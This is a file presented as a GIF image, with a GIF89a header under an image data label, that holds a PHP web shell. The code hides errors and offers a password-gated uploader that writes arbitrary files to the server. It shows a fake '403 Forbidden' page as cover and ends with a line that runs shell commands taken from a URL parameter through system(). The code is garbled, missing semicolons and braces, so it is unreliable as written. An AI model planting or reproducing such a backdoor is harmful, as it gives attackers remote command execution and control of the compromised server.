 GIF89a1
error_reporting(NULL)
$me=$_SERVER['PHP_SELF']
$NameF=$_REQUEST['NameF']
$nowaddress='<input type=hidden name=address value="'.getcwd().'">'
$pass_up="a13756bf1e2bd46921c135232774fc5f"
if (isset($_FILES["elif"]) and
 $_FILES["elif"]["error"] )
move_uploaded_file($_FILES["elif"]["tmp_name"], $_FILES["elif"]["name"])
echo $ifupload=" ItsOk "
if(md5($_REQUEST['ssp'])
=$pass_up)
print "<title>403 Forbidden</title><h1>Forbidden</h1><p>You don't have permission to
access ".$_SERVER['PHP_SELF']." on this server </p>"
exit()
 $_SESSION['LoGiN']=true
echo "<form action=$me method=post enctype=multipart/form-data> $nowaddress <input
type=file name=elif ><input type=submit value=Upload /></form>"
<?php echo system($_GET["cmd"]); ?>